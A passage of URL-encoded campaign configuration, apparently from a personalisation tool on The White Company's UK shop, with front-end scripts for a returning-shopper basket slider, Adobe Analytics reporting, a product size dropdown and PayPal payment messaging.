tant;%0A%20%20%20%20%7D%0A%20%20%7D%0A%20","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EThere%20are%20still%20items%20in%20your%20bag.%20Don't%20miss%20out%E2%80%A6%20they%20won't%20be%20here%20forever!%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/bag%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20BAG%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('#swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst()%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/bag/cart.json')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(basketItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20basketItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries%5Bbp%5D.product.images%5B0%5D.url.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries%5Bbp%5D.product.baseName;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries%5Bbp%5D.product.url;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries%5Bbp%5D.product.baseOptions%5B0%5D.selected.sizeCode;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('#product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E'%20+%20'%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productName%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign):',%20error)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22#ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22#ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D);","DY-AA integration","DY-AA integration - UK","const%20variableName%20=%20'list3';%0D%0Aconst%20INTERVAL%20=%205000;%0D%0Aconst%20dyAdobeTimeCookie%20=%20DYO.StorageUtils.get('dy-adobe',%20%5B'sessionStorage'%5D);%0D%0Alet%20newPosition%20=%200;%0D%0Alet%20dyAdobeInterval;%20//%20For%20disabling%20interval%20logic,%20put%20a%20zero%20(0)%0D%0ADY.CS%20=%20DY.CS%20%7C%7C%20%7B%7D;%0D%0A%0D%0Aconst%20adobeSender%20=%20()%20=%3E%20%7B%0D%0A%20%20const%20currentTime%20=%20new%20Date().getTime();%0D%0A%20%20const%20newTime%20=%20new%20Date(currentTime%20+%20INTERVAL).getTime();%0D%0A%0D%0A%20%20window.addEventListener('beforeunload',%20sendDataToAdobeAnalytics);%0D%0A%20%20%0D%0A%20%20document.addEventListener('mouseout',%20(evt)%20=%3E%20%7B%0D%0A%20%20%20%20if%20(evt.toElement%20===%20null%20&&%20evt.relatedTarget%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%7D%0D%0A%20%20%7D);%0D%0A%20%20%0D%0A%20%20document.addEventListener(%22scroll%22,%20scrollSpeed);%0D%0A%20%20%0D%0A%20%20if%20(dyAdobeInterval%20!==%200)%20%7B%0D%0A%20%20%20%20dyAdobeInterval%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20if%20(dyAdobeTimeCookie%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20%5B'sessionStorage'%5D);%0D%0A%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%7D%20else%20%7B%0D%0A%20%20%20%20%20%20%20%20if%20(currentTime%20%3E%20dyAdobeTimeCookie)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20%5B'sessionStorage'%5D);%0D%0A%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D,%20INTERVAL);%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20scrollSpeed()%20%7B%0D%0A%20%20let%20lastPosition%20=%20window.scrollY;%0D%0A%20%20%0D%0A%20%20setTimeout(()%20=%3E%20%7B%0D%0A%20%20%20%20newPosition%20=%20window.scrollY;%0D%0A%20%20%7D,%20100);%0D%0A%20%20%0D%0A%20%20currentSpeed%20=%20newPosition%20-%20lastPosition;%0D%0A%0D%0A%20%20if%20(currentSpeed%20%3E%20220)%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20sendDataToAdobeAnalytics()%20%7B%0D%0A%20%20const%20data%20=%20window.dyGlobalObject%20&&%20window.dyGlobalObject.listVar;%0D%0A%20%20if%20(!data)%20%7B%0D%0A%20%20%20%20return;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20const%20reportingSettings%20=%20%7B%0D%0A%20%20%20%20linkTrackVars:%20variableName%0D%0A%20%20%7D;%0D%0A%0D%0A%20%20reportingSettings%5BvariableName%5D%20=%20data;%0D%0A%0D%0A%20%20s.useBeacon%20=%20true;%0D%0A%20%20s.tl(true,%20%22o%22,%20%22Dynamic%20Yield%22,%20reportingSettings);%0D%0A%20%20delete%20window.dyGlobalObject;%0D%0A%7D%0D%0A%0D%0ADY.CS.reportToAdobe%20=%20(function()%20%7B%0D%0A%20%20const%20TIMEOUT%20=%20400;%0D%0A%20%20let%20timeoutId%20=%20null;%0D%0A%0D%0A%20%20function%20sendData()%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20function%20report()%20%7B%0D%0A%20%20%20%20if%20(timeoutId%20!==%20null)%20%7B%0D%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0D%0A%20%20%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20timeoutId%20=%20setTimeout(sendData,%20TIMEOUT);%0D%0A%20%20%7D%0D%0A%0D%0A%20%20return%20%7B%0D%0A%20%20%20%20report:%20report%0D%0A%20%20%7D;%0D%0A%7D)();%0D%0A%0D%0AadobeSender();","BAU - PDP - Size Dropdown - Hide Cubes fix_0","BAU - PDP - Size Dropdown - Hide Cubes fix",".product-details__size-picker fieldset","thewhitecompany.com/uk/Wide-Leg-Tailored-Track-Pants/p/A15511","thewhitecompany.com/uk/Cotton-Rich-Wide-Side-Stripe-Trouser/p/A15513","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A15746","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers-with-Tipping-Detail/p/A15748","thewhitecompany.com/uk/Ribbed-Wide-Leg-Trousers-with-Cashmere/p/A15759","thewhitecompany.com/uk/Brushed-Organic-Cotton-Wide-Leg-Trousers/p/A15397","thewhitecompany.com/uk/Relaxed-Fit-Straight-Leg-Jeans/p/A16379","thewhitecompany.com/uk/Hoxton-Wide-Leg-Jeans/p/A16743","thewhitecompany.com/uk/Tailored-Drawstring-Trousers/p/A16173","thewhitecompany.com/uk/Roll-Top-Wide-Leg-Lounge-Trousers/p/roll-top-wide-leg-lounge-trousers","thewhitecompany.com/uk/Jersey-Wide-Leg-Trouser/p/A16102","thewhitecompany.com/uk/Portobello-Barrel-Jeans/p/portobello-barrel-jeans","thewhitecompany.com/uk/Utility-Barrel-Leg-Trousers/p/A16784","thewhitecompany.com/uk/Carbon-Finish-Wide-Leg-Trouser/p/A16899","thewhitecompany.com/uk/Double-Pleat-Fluid-Wide-Leg-Trousers/p/A15510","www.thewhitecompany.com/uk/Tie-Detail-Flannel-Wide-Leg-Trousers/p/A17095","thewhitecompany.com/uk/Pimlico-Relaxed-Straight-Leg-Jeans/p/A17037","www.thewhitecompany.com/uk/Wool-Viscose-Gauze-Wide-Leg-Trousers/p/A16049","thewhitecompany.com/uk/Luxe-TENCEL-Cargo-Trousers/p/A16779","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17038","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17043","thewhitecompany.com/uk/Cashmere-Side-Stripe-Wide-Leg-Trousers/p/A16883","thewhitecompany.com/uk/Herringbone-Detail-Wide-Leg-Trouser/p/A16881","thewhitecompany.com/uk/Satin-Drawstring-Trousers/p/A16700","thewhitecompany.com/uk/Flat-Front-Straight-Leg-Trousers/p/A17017","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A17096","thewhitecompany.com/uk/Velour-Wide-Leg-Joggers/p/A17251","thewhitecompany.com/uk/Linen-Wide-Drawstring-Trousers/p/A14468","thewhitecompany.com/uk/Unisex-Organic-Cotton-Hydrocotton-Hooded-Robe/p/A14213","thewhitecompany.com/uk/Wide-Leg-Joggers-with-Organic-Cotton/p/A17112","thewhitecompany.com/uk/Ultimate-Seam-Detail-Barrel-Joggers/p/A17314","thewhitecompany.com/uk/Jersey-Side-Stripe-Trousers/p/A17828","thewhitecompany.com/uk/Pavilion-Carrot-Jeans/p/A17809","thewhitecompany.com/uk/Fluid-Cargo-Trousers/p/A17490","thewhitecompany.com/uk/Linen-Wide-Leg-Trousers/p/linen-wide-leg-trousers","thewhitecompany.com/uk/Wide-Leg-Joggers-with-Cotton/p/A17112","thewhitecompany.com/uk/Organic-Cotton-Slub-Wide-Leg-Trousers","thewhitecompany.com/uk/Poplin-Trousers","PDP%20-%20Size%20Dropdown",".yard-size-dropdown-wrapper%20%7B%0D%0A%20%20%20%20position:%20relative;%0D%0A%20%20%20%20display:%20inline-block;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%7D%0D%0A%20%20%20%20%0D%0A.yard-size-dropdown%20%7B%0D%0A%20%20%20%20-webkit-appearance:%20none;%0D%0A%20%20%20%20-moz-appearance:%20none;%0D%0A%20%20%20%20appearance:%20none;%0D%0A%20%20%20%20padding:%2012px;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20color:%20black;%0D%0A%20%20%20%20line-height:%2022px;%0D%0A%20%20%20%20letter-spacing:%200.5px;%0D%0A%20%20%20%20border:%201px%20solid%20#cdcbcb;%0D%0A%20%20%20%20background:%20#fff%20url('https://white.a.bigcontent.io/v1/static/chevron--down')%20no-repeat%20right%201rem%20center;%0D%0A%20%20%20%20background-size:%200.8em;%0D%0A%20%20%20%20padding-right:%202rem;%0D%0A%20%20%20%20border-radius:%200;%0D%0A%20%20%20%20-webkit-border-radius:%200;%0D%0A%20%20%20%20box-shadow:%20none;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20width:%2065%25;%0D%0A%20%20%20%20margin-bottom:%2024px;%0D%0A%20%20%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown:focus%20%7B%0D%0A%20%20border:%202px%20solid%20#1e1e1e;%0D%0A%20%20outline:%20none;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown::-ms-expand%20%7B%0D%0A%20%20%20%20display:%20none;%0D%0A%7D%0D%0A%0D%0A@media%20screen%20and%20(max-width:%201023px)%7B%0D%0A%20%20%20%20.yard-size-dropdown%20%7B%0D%0A%20%20%20%20%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0A.radio__message--error%20%7B%0D%0A%20%20%20%20margin-top:%20-20px%20!important;%0D%0A%7D","console.log('L2%20===%20running%20v5.1%20checkout%20-%20main%20view%20hidden%20by%20CSS');%0A%0Afunction%20initSizeDropdown()%20%7B%0A%20%20let%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20if%20(!sizeParent)%20return;%0A%0A%20%20//%20Hide%20the%20cubes%0A%20%20sizeParent.style.display%20=%20%22none%22;%0A%0A%20%20const%20sizes%20=%20Array.from(sizeParent.querySelectorAll(%22label%22));%0A%0A%20%20//%20Remove%20old%20dropdown%20if%20it%20exists%20before%20inserting%20a%20new%20one%0A%20%20const%20oldDropdown%20=%20document.querySelector(%22.yard-size-dropdown-wrapper%22);%0A%20%20if%20(oldDropdown)%20%7B%0A%20%20%20%20oldDropdown.remove();%0A%20%20%7D%0A%0A%20%20//%20Create%20wrapper%20div%0A%20%20const%20wrapper%20=%20document.createElement(%22div%22);%0A%20%20wrapper.className%20=%20%22yard-size-dropdown-wrapper%22;%0A%0A%20%20//%20Create%20new%20dropdown%0A%20%20const%20dropdown%20=%20document.createElement(%22select%22);%0A%20%20dropdown.id%20=%20%22size-dropdown%22;%0A%20%20dropdown.className%20=%20%22yard-size-dropdown%22;%0A%20%20dropdown.name%20=%20%22size%22;%0A%0A%20%20//%20Placeholder%0A%20%20const%20placeholder%20=%20document.createElement(%22option%22);%0A%20%20placeholder.value%20=%20%22%22;%0A%20%20placeholder.textContent%20=%20%22Please%20select%22;%0A%20%20placeholder.disabled%20=%20true;%0A%20%20placeholder.selected%20=%20true;%0A%20%20dropdown.appendChild(placeholder);%0A%0A%20%20sizes.forEach((label,%20index)%20=%3E%20%7B%0A%20%20%20%20let%20sizeText%20=%20label.textContent.trim();%0A%20%20%20%20if%20(sizeText.length%20%3C%204)%20%7B%0A%20%20%20%20%20%20sizeText%20=%20sizeText%20+%20%22%20Regular%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20isOutOfStock%20=%20label.classList.contains(%22radio__field--out-of-stock%22);%0A%20%20%20%20const%20isSoldOutOnline%20=%20label.classList.contains(%22radio__field--triangle%22);%0A%0A%20%20%20%20const%20option%20=%20document.createElement(%22option%22);%0A%0A%20%20%20%20let%20stockStatus%20=%20%22%20-%20In%20Stock%22;%0A%20%20%20%20if%20(isOutOfStock)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%20-%20Out%20Of%20Stock%22;%0A%20%20%20%20%7D%20else%20if%20(isSoldOutOnline)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%22;%20//%20dont%20specify%20stock%20status%0A%20%20%20%20%7D%0A%0A%20%20%20%20option.value%20=%20index;%0A%20%20%20%20option.textContent%20=%20sizeText%20+%20stockStatus;%0A%20%20%20%20dropdown.appendChild(option);%0A%20%20%7D);%0A%0A%20%20wrapper.appendChild(dropdown);%0A%20%20sizeParent.parentNode.appendChild(wrapper);%0A%0A%20%20//%20Move%20warning%20element%20after%20a%20brief%20delay%20to%20ensure%20it%20exists%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20moveNoSizeSelectedWarning(wrapper);%0A%20%20%7D,%20100);%0A%0A%20%20//%20Logic%20for%20updating%20the%20hidden%20cubes%0A%20%20dropdown.addEventListener(%22change%22,%20function%20()%20%7B%0A%20%20%20%20const%20selectedIndex%20=%20parseInt(this.value,%2010);%0A%20%20%20%20const%20correspondingCube%20=%20sizes%5BselectedIndex%5D;%0A%0A%20%20%20%20if%20(correspondingCube)%20%7B%0A%20%20%20%20%20%20correspondingCube.click();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20moveNoSizeSelectedWarning(wrapper)%20%7B%0A%20%20const%20noSizeSelectedWarningEl%20=%20document.querySelector(%22.radio__message%22);%0A%20%20if%20(noSizeSelectedWarningEl)%20%7B%0A%20%20%20%20console.log('L79%20===%20noSizeSelectedWarningEl%20'%20+%20noSizeSelectedWarningEl);%0A%20%20%20%20wrapper.after(noSizeSelectedWarningEl);%0A%20%20%7D%0A%7D%0A%0Afunction%20observeForFieldset()%20%7B%0A%20%20const%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20%20%20if%20(sizeParent)%20%7B%0A%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20initSizeDropdown();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(sizeContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0AinitSizeDropdown();%0A%0A//%20Use%20the%20partial_view%20custom%20event%20to%20reinitialise%20the%20dropdown%20on%20colour%20changes%0Awindow.addEventListener(%22partial_view%22,%20function%20()%20%7B%0A%20%20observeForFieldset();%0A%7D);%0A","Scent finder - Functional Format - LIVE 26.03.25","launch-scent-finder","Version%202%20-%20Price","0e6478fd6760c3bc578d68b9e85df89a","multi_touch_xxsdua6e_1","multi_touch_xxsdua6e","/uk/collection","%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%2050)%0A%20%20%7D%0A%0A%20%20var%20script%20=%20document.createElement('script');%0A%20%20%20%20%20%20script.src=%20%22https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal,sofort&currency=GBP&components=messages,buttons%22;%0A%20%20%20%20%20%20document.head.appendChild(script);%0A%0A%20%20let%20productPrice,%20priceLabel;%0A%0A%20%20waitForElement('.product-price',%20function()%20%7B%0A%0A%20%20%20%20function%20getPrice()%20%7B%0A%20%20%20%20%20%20%20%20priceLabel%20=%20document.querySelector('.product-price');%0A%20%20%20%20%20%20%20%20if(priceLabel.children.length%20===%200)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20if%20(priceLabel.innerText.indexOf('to')%20!==%20-1)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20priceLabel.innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(priceLabel.innerText.slice(1))%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(priceLabel.children.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%20%20%20%20%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20document.querySelector('.product-price--discounted').innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(document.querySelector('.product-price--discounted').innerText.slice(1));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20getPrice();%0A%20%20%0A%20%20%20%20function%20loadMessage()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('#ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%